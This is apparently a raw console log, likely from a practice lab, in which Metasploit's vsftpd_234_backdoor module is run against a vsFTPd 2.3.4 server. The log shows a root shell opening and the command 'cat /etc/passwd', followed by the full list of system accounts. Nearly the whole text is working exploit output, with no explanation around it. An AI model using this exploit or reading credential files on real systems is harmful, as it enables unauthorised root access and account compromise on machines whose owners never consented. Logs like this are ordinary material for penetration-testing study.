 msf exploit(vsftpd_234_backdoor) > exploit
6
[*] - Banner: 220 (vsFTPd 2.3.4)
[*] - USER: 331 Please specify the password.
[+] - Backdoor service has been spawned, handling...
[+] - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened ( ) at 2016-10-12 20:24:15 +0200
cat /etc/passwd
7
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false